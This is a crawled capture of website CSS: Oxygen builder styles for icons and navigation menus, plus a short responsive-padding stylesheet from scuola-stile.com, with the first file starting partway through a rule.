solid;padding:4px}#fancy_icon-12-44720>svg{width:20px;height:20px}#fancy_icon-14-44720{border:1px solid;padding:4px;color:#228b22}#fancy_icon-14-44720>svg{width:20px;height:20px}#fancy_icon-16-44720{border:1px solid;padding:4px}#fancy_icon-16-44720>svg{width:20px;height:20px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-25-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-25-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-25-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-25-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-25-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-25-44720 .menu-item:focus-within a,#_nav_menu-25-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-25-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-26-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-26-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-26-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-26-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-26-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-26-44720 .menu-item:focus-within a,#_nav_menu-26-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-26-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{background-color:#ffffff}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-28-44720.oxy-nav-menu.oxy-nav-menu-open .menu-item a{}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-28-44720 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-28-44720.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-28-44720 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-28-44720 .menu-item a{color:#ffffff;margin-bottom:10px;font-size:12px}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}#_nav_menu-28-44720 .menu-item:focus-within a,#_nav_menu-28-44720 .menu-item:hover a{color:#afafaf}#_nav_menu-28-44720.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0}

--- FILE ---
content_type: text/css
request_url: https://scuola-stile.com/wp-content/uploads/oxygen/css/45197.css?cache=1743001778&ver=b701a51caa8f644f658f90ee0f3da7ca
body_size: 175
content:
@media (max-width:767px){#section-4-44740 > .ct-section-inner-wrap{padding-right:0;padding-left:0}}#div_block-9-44740{padding-left:30px;padding-right:30px}@media (max-width:767px){#div_block-9-44740{padding-left:0px;padding-right:0px}}@media (max-width:991px){#inner_content-5-44740{padding-left:0px;padding-right:0px}}